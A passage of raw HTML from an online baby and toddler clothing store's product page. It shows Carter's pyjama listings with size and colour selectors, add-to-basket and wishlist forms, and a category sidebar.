500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795517453&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3066,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;18M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;alt&quot;:&quot;dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795517439&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3069,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="9M" >9M</option><option value="6M" >6M</option><option value="24M" >24M</option><option value="12M" >12M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697017da80565">Carter&#039;s - 4-Piece Hero Snug Fit Cotton PJs quantity</label>
	<input
		type="number"
				id="quantity_697017da80565"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="3064" />
	<input type="hidden" name="product_id" value="3064" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3064 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3064,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3064&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3064"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="3064" class="quickview quickview-button quickview-3064" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-hero-snug-fit-cotton-pjs/">Carter&#8217;s &#8211; 4-Piece Hero Snug Fit Cotton PJs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-bear-zip-up-cotton-sleep-play/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/115G490_NOCOLOUR_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="115G490_NOCOLOUR_1" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1938" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;115G490_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;115G490_NOCOLOUR_1&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/115G490_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;115G490_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/115G490_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/115G490_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/115G490_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/115G490_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1947,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796408132&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1941,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue" >Blue</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697017da8eb81">Carter&#039;s - Bear Zip-Up Cotton Sleep &amp; Play quantity</label>
	<input
		type="number"
				id="quantity_697017da8eb81"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1938" />
	<input type="hidden" name="product_id" value="1938" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1938 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1938"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1938,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1938&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1938"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1938" class="quickview quickview-button quickview-1938" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-bear-zip-up-cotton-sleep-play/">Carter&#8217;s &#8211; Bear Zip-Up Cotton Sleep &amp; Play</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-snug-fit-girls-cotton-pjs-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/56045672-caa4-493a-a9df-0d78b174c2bf-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="3528" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;alt&quot;:&quot;56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 378px) 100vw, 378px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;full_src_w&quot;:378,&quot;full_src_h&quot;:378,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:378,&quot;src_h&quot;:378},&quot;image_id&quot;:3527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795624434&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3529,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;alt&quot;:&quot;56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 378px) 100vw, 378px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf.png&quot;,&quot;full_src_w&quot;:378,&quot;full_src_h&quot;:378,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/56045672-caa4-493a-a9df-0d78b174c2bf-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:378,&quot;src_h&quot;:378},&quot;image_id&quot;:3527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795624403&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3531,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="6M" >6M</option><option value="24M" >24M</option><option value="12M" >12M</option><option value="18M" >18M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697017da99563">Carter&#039;s - 4 Piece Cat Snug Fit Girls Cotton Pjs quantity</label>
	<input
		type="number"
				id="quantity_697017da99563"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="3528" />
	<input type="hidden" name="product_id" value="3528" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3528 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3528"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3528,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3528&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3528"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="3528" class="quickview quickview-button quickview-3528" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-snug-fit-girls-cotton-pjs-4/">Carter&#8217;s &#8211; 4 Piece Cat Snug Fit Girls Cotton Pjs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/" />
</div><!-- #product-65132 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-1" value="toddler-boy">&nbsp;&nbsp;&nbsp;Toddler Boy&nbsp;&nbsp;(207)</option>
